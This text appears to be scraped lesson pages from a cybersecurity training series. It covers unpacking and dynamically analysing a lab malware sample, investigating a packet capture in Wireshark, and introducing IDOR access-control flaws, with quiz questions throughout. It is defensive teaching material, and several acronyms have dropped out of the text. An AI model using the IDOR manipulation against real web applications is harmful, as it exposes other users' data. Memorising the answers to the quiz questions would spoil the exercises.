Detect It Easy
Right-click the sample and execute Detect It Easy (DIE). This tool provides information about the file, such as its architecture, significant headers, packer used, and strings. In this task, we will only utilise the basic functionalities of Detect It Easy to gain the basic information needed to analyse the binary. If you want to learn more about this tool, you may refer to this link (opens in new tab).

Upon opening, we will immediately discover the binary's architecture, and the executable packer used.
Packing malware is a common technique used by malware developers to compress, obfuscate or encrypt the binary. With this, contents such as significant strings and headers will not be immediately visible to Tools.
You may test this information by doing the following:
- View the strings from Detect It Easy, which shows an overwhelming number of strings that are not that significant for investigation.
- Note: Strings are pieces of text inside a binary, often containing information such as IP addresses, URLs, or file names used by the malicious program.

- Run CAPA, which shows that the binary mostly hides its logic and analysis is affected due to a packer.
CAPA
CAPA detects capabilities in executable files. May it be for the installation of a service, invocation of network connections, registry modifications and such.
To start playing with CAPA, fire up the command prompt located in the taskbar and navigate to the Malware Sample directory, as shown below.

           C:\Users\Administrator>cd "Desktop\Malware Sample"
C:\Users\Administrator\Desktop\Malware Sample>capa mysterygift
loading : 100%|████████████████████████████████████████████████████████████| 485/485 [00:00<00:00, 1633.69     rules/s]
matching: 100%|██████████████████████████████████████████████████████████████████| 3/3 [00:02<00:00,  1.11 functions/s]
WARNING:capa:--------------------------------------------------------------------------------
WARNING:capa: This sample appears to be packed.
WARNING:capa:
WARNING:capa: Packed samples have often been obfuscated to hide their logic.
WARNING:capa: capa cannot handle obfuscation well. This means the results may be misleading or incomplete.
WARNING:capa: If possible, you should try to unpack this input file before analyzing it with capa.
WARNING:capa:
WARNING:capa: Use -v or -vv if you really want to see the capabilities identified by capa.
WARNING:capa:--------------------------------------------------------------------------------
Given the CAPA output, we have discovered that the malware sample is packed. You may have also seen previously from Detect It Easy that the binary is packed by UPX.

So now, let's unpack the binary using UPX and re-analyse the binaries using CAPA.
           C:\Users\Administrator\Desktop\Malware Sample>upx -d mysterygift
                       Ultimate Packer for eXecutables
                          Copyright (C) 1996 - 2020
UPX 3.96w       Markus Oberhumer, Laszlo Molnar & John Reiser   Jan 23rd 2020

        File size         Ratio      Format      Name
   --------------------   ------   -----------   -----------
    502169 <-    227737   45.35%    win64/pe     mysterygift

Unpacked 1 file.
           C:\Users\Administrator\Desktop\Malware Sample>del mysterygift.viv
C:\Users\Administrator\Desktop\Malware Sample>capa mysterygift
You may observe that CAPA now has provided important information about the malware sample.
Note: We have executed del mysterygift.viv to delete the cached results of the first CAPA execution. By deleting the viv file, CAPA re-analyses the binary with accurate results.
With prior, yet limited, knowledge about the malware sample, let's investigate more by doing a dynamic analysis!
Deep-dive into Dynamic Malware Analysis
You may have observed that we cannot execute the binary after double-clicking it, as its file extension is not .exe.
Before renaming and executing the binary, let's prepare the tool we need for analysing its behaviour - ProcMon. ProcMon, or Process Monitor, is a Windows tool that shows real-time registry, file system, and process/thread activity. You can learn more about it here (opens in new tab). You may access it via the taskbar beside cmd.exe.

Once opened, you will be prompted by Process Monitor Filter - a feature that allows us to filter the results logged by ProcMon. In this case, we want to only focus on events generated by mysterygift.exe process. Let's set the condition Process Name - is - mysterygift.exe ; add the filter and choose OK to close the prompt.

Now, let's prepare the malware sample for execution and rename it to mysterygift.exe.
C:\Users\Administrator\Desktop\Malware Sample>mv mysterygift mysterygift.exe
We are now ready to pop the malware. Navigate to the Malware Sample folder, double-click the binary and observe the results generated by ProcMon. It might be overwhelming at first but let's utilise its functionalities to only show the information we want.
ProcMon has a panel that can filter the following, as highlighted in the image below (in sequence):
- Show Registry Activity
- Show Activity
- Show Network Activity
- Show Process and Thread Activity
- Show Profiling Events

With these filters, we will focus on the first three; Registry, and Network. As discussed above, malware tends to do the following; Registry Modification, File Modification and Network Connections. Let's start investigating them one by one.
Registry Modification
First, we want to determine if any significant Registry Modifications are executed by the binary, which is one of the expected behaviours introduced in this task.
To do this, unclick all filters and only choose Show Registry Activity. The results still give several results so let's add a filter by finding all Registry Key Creations and Modifications. Remove the following Operations by right-clicking an entry from the Operation column and choosing Exclude '<operation (e.g. RegQueryKey)>' similar to the image below:
- RegOpenKey
- RegQueryValue
- RegQueryKey
- RegCloseKey

The view from ProcMon should yield fewer results, similar to the image below.

You may observe that only one Registry Key has both RegCreateKey and RegSetValue. This key is related to a technique called Registry Run Key Modification and is commonly used by malware developers to install a backdoor.
File Modification
Now, let's also determine if the malware sample executes File Creations. It may indicate that the malware drops prerequisite files for its successful execution.
Unclick all filters and choose the second filter - Show Activity. Again, the results are still numerous so let's add extra filters by focusing only on File Write events. Remove the following Operations again by right-clicking an entry from the Operation column and choosing Exclude '<operation (e.g. CreateFile)>':
- CreateFile
- CreateFileMapping
- QuerySecurityFile
- QueryNameInformationFile
- QueryBasicInformationFile
- CloseFile
- ReadFile
The view from ProcMon should yield fewer results, similar to the image below.

You may observe that two files are written under the C:\Users\Administrator directory. The first file is located in the user's TEMP directory, which is commonly used by malware to drop another file for its disposal. The other file is written in the STARTUP directory, also used for via Startup Folders.
Network Connections
Lastly, let's confirm if the malware sample attempts to make a network connection. It may indicate that the malware communicates with external resources to download or establish remote access.
Unclick all filters and choose the third filter - Show Network Activity. Unlike the previous filters, the results are few and can be easily interpreted.

Please take note of these domains, as we can use this information to investigate the rabbit hole further.
Conclusion
We have covered several topics on this task about Malware Analysis. For a quick summary, we have learned the following:
- Key behaviours of malware aid in having an overview of what to expect in examining malware samples.
- The precautions needed to consider while handling malware samples and the importance of sandboxes.
- Conduct a and profile the nature of the binary without executing it.
- Perform a manual and observe the interactions of the malware sample in the Registry, and Network.
Finally, complete the findings by answering our investigation guide below and assisting Forensic McBlue!
What is the packer used in the malware sample? (format: lowercase)
What is the compiler used to build the malware sample? (format: lowercase)
How many MITRE ATT&CK techniques have been discovered attributed to the DISCOVERY tactic?
What is the registry key abused by the malware?
What is the value written on the registry key based on the previous question?
What are the names of two files created by the malware under the C:\Users\Administrator\ directory? (format: file1,file2 in alphabetical order)
What are the two domains wherein malware has initiated a network connection? (format: domain1,domain2 in alphabetical order)
Going back to strings inside the malware sample, what is the complete URL used to download the file hosted in the first domain accessed by the malware?
If you enjoyed malware analysis, try the Intro to Malware Analysis or Dissecting PE Headers rooms next!
The Story

Check out SecurityNinja's video walkthrough for Day 13 here (opens in new tab)!
After receiving the email on Day 6 and investigating malware on Day 12, it seemed everything was ready to go back to normal. However, monitoring systems started to show suspicious traffic patterns just before closing the case. Now Santa's team needs help in analysing these suspicious network patterns.
Learning Objectives
- Learn what traffic analysis is and why it still matters.
- Learn the fundamentals of traffic analysis.
- Learn the essential Wireshark features used in case investigation.
- Learn how to assess the patterns and identify anomalies on the network.
- Learn to use additional tools to identify malicious addresses and conduct further analysis.
- Help the Elf team investigate suspicious traffic patterns.
Packets and Packet Analysis?
Packets are the most basic unit of the network data transferred over the network. When a message is sent from one host to another, it is transmitted in small chunks; each called a packet. Packet analysis is the process of extracting, assessing and identifying network patterns such as connections, shares, commands and other network activities, like logins, and system failures, from the prerecorded traffic files.
Why Does Packet Analysis Still Matter?
Network traffic is a pure and rich data source. A Packet Capture () of network events provides a rich data source for analysis. Capturing live data can be focused on traffic flow, which only provides statistics on the network traffic. On the other hand, identifying and investigating network patterns in-depth is done at the packet level. Consequently, threat detection and real-time performance troubleshooting cannot be done without packet analysis.
Today, most network-based detection mechanisms and notification systems ingest and parse packet-level information to create alerts and statistical data. Also, most red/blue/purple teaming exercises are optimised with packet-level analysis. Lastly, even encoded/encrypted network data still provides value by pointing to an odd, weird, or unexpected pattern or situation, highlighting that packet analysis still matters.
Points to consider when working with PCAPs
There are various points to consider before conducting packet analysis. The essential points are listed below.
| Point | Details |
| Network and standard protocols knowledge. | Knowledge of the network and protocol operations is a must. An analyst must know how the protocols work and which protocol provides particular information that needs to be used for analysis. Also, knowing the "normal" and "abnormal" behaviours and patterns is a big plus! |
| Familiarity with attack and defence concepts. | You can't detect what you don't know. An analyst must know "how the attacks are conducted" to identify "what is happening" and decide "where to look". |
| Practical experience in analysis tools. | You can't burn down the haystack to find a needle! An analyst must know how to use the tools to extract particular information from packet bytes. |
When the time comes to do "packet level analysis", it might sound hard to implement the theory in practice. But creating "checklists" and "mini playbooks" will make the analysis process considerably easier. A simple process checklist for practical packet analysis is shown below.
| Required Check | Details |
| Hypothesis | Having a hypothesis is important before starting packets. The analyst should know what to look for before starting an analysis. |
| Packet Statistics | Viewing the packet statistics can show the analyst the weight of the traffic in the capture file. It helps analysts see the big picture in terms of protocols, endpoints and conversations. |
| Known Services | The services used in everyday operations like web browsing, file sharing and mailing are called known services. The analyst should know which protocol is associated with which service. Sometimes adversaries use the known services for their benefit, so it is important to know what "the normal" looks like. Note: Service is a capability/application that facilitates network operations between users and applications. The protocol is a set of rules that identify the data processing and transmission over the network. |
| Unknown Services | Unknown services are potential red flags. The analyst should know how to research unknown protocols and services and quickly use them for the sake of the analysis. |
| Known patterns | Known patterns represent the analyst's knowledge and experience. The analyst should know the most common and recent case patterns to successfully detect the anomalies at first glance. |
| Environment | The analyst has to know the nature and dynamics of the working environment. This includes IP address blocks, hostname and username structure, used services, external resources, maintenance schedules, and average traffic load. |
You will need a tool to record, view and investigate the packets. There are a couple of tools that help users investigate traffic and packet captures. In this task, we will use Wireshark.
What is Wireshark and How to Use It?
Wireshark is an industry-standard tool for network protocol analysis and is essential in any traffic and packet investigation. You can view, save and break down the network traffic with it. You can learn more about Wireshark by completing the Wireshark module.
A quick tool demonstration for fundamental analysis is shown below. Now click on the Start Machine button at the top of the task to launch the Virtual Machine. The machine will start in a split-screen view. In case the is not visible, use the blue Show Split View button at the top-right of the page.
After starting the given , open the Wireshark and go through the walkthrough below. Once you double-click the file, it will load up in the tool. Alternatively, you can open the tool, drag and drop the file, or use the "File" menu.
After opening a file for the first time, it might look daunting to decide where to focus. Breaking down all the packets in a tree-based view will make the analysis easier. Statistics will show the overall usage of the ports and services, so it will be slightly easier to see the big picture in the capture file.
- Use the "Statistics --> Protocol Hierarchy" menu to view the overall usage of the ports and services.
Now, look at the output. The majority of the traffic is on and :
You can also view the connections by IP and / protocols to view the overall usage of the ports and services (including the total packet numbers transferred over a particular port and between two hosts). The next step is viewing the IP conversations to spot if there is a weird/suspicious/not usual IP address in use.
- Close the protocol hierarchy window, use the "Statistics --> Conversations" section and navigate to the IPv4 section to view the list of IP conversations.
Note: Navigate to the / sections to view the / conversation details.

Now we have a detailed list of the IP addresses, port numbers, and the number of packets transferred from one endpoint to another. This information will help us identify suspicious IP addresses, connections and ports. Analyse the details carefully; we may discover the IP addresses and services used by the Bandit Yeti !
Let's analyse the findings in this section; navigate to the part and look at the results, the port 80 is used as a communication medium in . Port 80 represents the service. Next, you can view that service is also used by navigating to the section. Now we have two target protocols to analyse. Before continuing on specific protocol analysis, you should have completed the following checks and answered some analysis questions.

- Checks to do
- Packet statistics
- Service identification
- IP reputation check
- Questions to answer
- Which IP addresses are in use?
- Has a suspicious IP address been detected?
- Has suspicious port usage been detected?
- Which port numbers and services are in use?
- Is there an abnormal level of traffic on any port or service?
Note: You can use the tools mentioned on Day 6 to conduct a reputation check on suspicious IP/domain addresses. Note that you can't rely on the reputation check if nothing suspicious is detected at this stage. You still need to go further to discover potential anomalies. Also, if you can't recall or identify the port numbers and service names, you can use the "Google Dorks" search techniques shown on Day 3 to search and learn port numbers and service names.
After viewing the conversations, we collected the following information.
- Source and destination IP addresses
- Protocols
- Port numbers
- Services
Now let's focus on the and . As a nature of these protocols, everything transferred over these protocols is cleartext. At this stage, filtering the packets to view the interacted domains is a good start before deep diving into cleartext data.
- Close the statistics window, and type
DNSin the search bar to apply a filter and view the packets.
packets will help us to identify connected domain addresses to decide if they are affiliated with the suspicious threat and Bandit Yeti APT! Click on the first packet and use the lower left section of the tool (Packet Details Pane) to view the packet details. There are multiple collapsed sections; click on the Domain Name System section to expand and view the DNS details of the packets. There are additional collapsed sections under the corresponding section; expand them to view all available details. You will find the interacted domain under the queries section. See the below example and continue the analysis by analysing all available packets.

Before continuing on HTTP analysis, ensure you have completed the following checks and answered the analysis questions.
- Checks to do
- queries
- answers
- Questions to answer
- Which domain addresses are communicated?
- Do the communicated domain addresses contain unusual or suspicious destinations?
- Do the queries look unusual, suspicious or malformed?
We discovered the connected domain addresses, and now we are one step closer to identifying if these patterns are part of the adversarial actions of the Bandit Yeti APT. You should notice the obvious anomalous sign in the domain address at this stage! Let's filter the HTTP packets to view the traffic details and understand what happened!
- Use the
HTTPfilter to filter and view the packets.
Click on the first packet and view the details. In , the "GET Request" is used by the client to send a request to a server. Usually, this request ends up with receiving data/resources. Therefore, we will look at these requests to see if any endpoint is asked for a resource from other servers over the protocol.
Apply the filter and expand the Hypertext Transfer Protocol section. Expand the subsections as well and focus on the GET requests. You will find the requested resource paths under the Full Request URI section. Also, you can evaluate the user-agent section to check if there is anomalous or non-standard user-agent info. See the below example and continue on analysis by analysing all available HTTP packets.

Before continuing to the next steps, ensure you have completed the following checks and answered the analysis questions.
- Checks to do
- HTTP GET requests
- Requested URIs
- HTTP requests host addresses
- Used user-agents
- Questions to answer
- Which addresses are communicated?
- Is there any resource share event between addresses?
- If there is a file share event, which addresses hosts which files?
- Do the user-agent fields look unusual, suspicious or malformed?
Here, you should identify the stealthy connections of the Bandit Yeti APT. It looks like the adversarial group chose to use the daily used services and create less noise over the common protocols to avoid being detected.
The investigation case doesn't contain any obvious anomaly patterns like scanning, brute force and exploitation. However, it contains suspicious connections and file shares. These two are red flags and require in-depth analysis. Still, there are a few steps more before concluding the case and elevating it to upper-level analysts. In sum, we detected two unidentified domain addresses, one highly associated with the Bandit Yeti APT. Also, we have already identified the IP addresses, port numbers and domain addresses. The next step is focusing on file shares. Let's extract the shared files and conduct fundamental checks on the files before finishing the analysis.
- Use the "File --> Export Object --> HTTP" menu to extract files shared over the HTTP.
Look at the results. There are two files shared over the HTTP. Use the Save All option and save them on the desktop. Now close/minimise the Wireshark GUI and open a terminal window on the desktop. Use the sha256sum and VirusTotal tools shown on Day 6 to calculate the file hash value and to conduct hash-based file reputation analysis.
Before concluding the analysis, ensure you have completed the following checks and answered the analysis questions.
- Checks to do
- Shared files
- File hashes (SHA256)
- Hash reputation check
- Questions to answer
- What are shared files?
- Does the hash reputation marked as suspicious or malicious?
- Which domain hosts the suspicious/malicious file?
After completing the demonstrated steps, we verified that one shared file was malicious. Before concluding the analysis, you need to correlate the findings and recall which address was hosting the malicious file.
After finishing all the shown steps and completing the required checks, you are finished with the fundamental packet analysis process of the given case. The following steps are creating a report of your findings and escalating the sample to the upper-level analysts, who will conduct a more in-depth analysis.
Your report should include the following information you collected in this task.
- Suspicious IP addresses associated with Bandit Yeti
- Suspicious domain addresses associated with Bandit Yeti
- Connection with suspicious addresses
- Requested URIs
- Used user-agents
- Shared file names, extensions and hashes
- Server names hosted the shared files
This was the initial analysis process of a file. An in-depth analysis will create detection rules to strengthen the implemented defences and block these activities in the future. Now it is time to put what we've learned into practice. Answer the given questions to help Santa's team analyse the suspicious traffic patterns to identify the Bandit Yeti's network traces on Santa's network.
View the "Protocol Hierarchy" menu.
What is the "Percent Packets" value of the "Hypertext Transfer Protocol"?
View the "Conversations".
Navigate to the TCP section.
Which port number has received more than 1000 packets?
What is the service name of the used protocol that received more than 1000 packets?
Filter the DNS packets.
What are the domain names?
Enter the domains in alphabetical order and defanged format. (format: domain[.]zzz,domain[.]zzz)
Filter the HTTP packets.
What are the names of the requested files?
Enter the names in alphabetical order and in defanged format. (format: file[.]xyz,file[.]xyz)
Which IP address downloaded the executable file?
Enter your answer in defanged format.
Which domain address hosts the malicious file?
Enter your answer in defanged format.
What is the "user-agent" value used to download the non-executable file?
Export objects from the PCAP file.
Calculate the file hashes.
What is the sha256 hash value of the executable file?
Search the hash value of the executable file on VirusTotal.
Navigate to the "Behaviour" section.
There are multiple IP addresses associated with this file.
We know IP addresses starting with 20[.], and 23[.] are associated with Bandit Yeti APT.
What are the connected IP addresses in the mentioned pattern?
Enter the IP addressed defanged and in numerical order. (format: IPADDR,IPADDR)
Please note that the VT entry changed since the official walkthrough video was recorded - check the VT website to get all the IP addresses you need!
If you liked working with Wireshark, we have a comprehensive module on this helpful tool here. If you want to dive deeper, the Network Security and Traffic Analysis module is waiting for you!
The Story

Check out Phillip Wylie's video walkthrough for Day 14 here (opens in new tab)!
Elf McSkidy was sipping her coffee when she saw on her calendar that it was time to review the web application’s security. An internal web application is being developed to be used internally and manage the cyber security team. She calls Elf Exploit McRed and asks him to check the in-development web application for common vulnerabilities. Elf Exploit McRed discovers that the local web application suffers from an Insecure Direct Object References () vulnerability.
Learning Objectives
- Web Applications
- The Open Web Application Security Project () Top 10
Web Application
A web application is a piece of software that we can use via a web browser. Unlike computer programs and smartphone applications, a web application does not require any installation on the user’s system to make use of it. To use a web application, we only need a web browser, such as Firefox, MS Edge, Google Chrome, or Safari.
There are many advantages for the user. Because it only needs a web browser, a user can access a web application from a Microsoft Windows system, a Mac computer, or a system. If the user can use a modern web browser, they can access the web application. They will be able to see the same interface and enjoy a very similar experience even with different systems. They can even access the same web application from a web browser on their smartphones, and their experience would only be affected by the screen size and what it can hold.
Moreover, there are many advantages for the software developer. Instead of developing an application for macOS, another for MS Windows, and a third for ChromeOS, they only need to build one web application and ensure that it is compatible with the different modern browsers.
The following are some examples of popular web applications:
- Webmail: Examples include Tutanota, ProtonMail, StartMail, and Gmail.
- Online Shopping: Some examples are Etsy, Amazon, eBay, and AliExpress.
- Online Banking: Modern banks increasingly allow clients to carry out their banking operations from a web browser.
- Online Office Suite: Consider, for instance, Microsoft Office 365, Zoho Office, and Google Drive.
As web technologies advance, the number and types of web applications keep increasing.
Database
When discussing web applications, it is essential to mention database systems. Many web applications need to access vast amounts of data. Even the most basic online shopping web application requires saving information about available products, customer details, and purchases. We must find a solution to hold such information and to read from and write to the existing data efficiently. The answer lies in using a database system.
There are two popular database models:
- Relational Database: It stores the data in tables. Tables can share information. Consider the basic example with three tables:
products,customer_details, andpurchases. Thepurchasestable would use information from theproductstable. - Non-Relational Database: It is any database that does not use tables. It might store the data in documents, and graph nodes, among other types.
Generally speaking, a web application needs to constantly query the database, for example, to search for information, add new records, or update existing ones.
Access Control
Consider the case where you are using an online shop as a customer. After logging in successfully, you should be able to browse the available products and check products’ details and prices, among other things. Depending on the online shop, you might be able to add a question or a review about the product; however, as a customer, you should not be able to change the price or details. That’s due to access control.
Access control is a security element that determines who can access certain information and resources. After authentication (covered in Day 5), access control enforces the appropriate access level. In the online shopping example, a vendor should be able to update the prices or descriptions of their products. However, they should not be able to modify the information related to other vendors. A customer, on the other hand, should be able to view but should not be able to alter the data.
However, due to various programming or design mistakes, access control is sometimes not appropriately imposed.
Web Application Vulnerabilities
The OWASP was established to improve software security. The OWASP Top 10 (opens in new tab) list aims to raise awareness regarding common security issues that plague web applications. This list would help software developers avoid common mistakes to build more secure products. Other users, such as penetration testers and bug bounty hunters, can use this list to serve their purposes.
IDOR refers to the situation where a user can manipulate the input to bypass authorization due to poor access control. IDOR was the fourth on the OWASP Top 10 list in 2013 before it was published under Broken Access Control in 2017. To learn more about IDOR, consider the following examples.
Let’s say that a user of ID 132 is directed to the following URL after logging in to the system: http://santagift.shop/account/user_id=132. However, they soon discover that they can browse other users’ profiles by changing the user_id value from 132 to other values expected to match existing user IDs. Although the system should deny them access to the new URL due to lack of authorization, an IDOR vulnerability will let the user display such unauthorized pages. In the figure below, the user managed to access the user’s account page with ID 101.

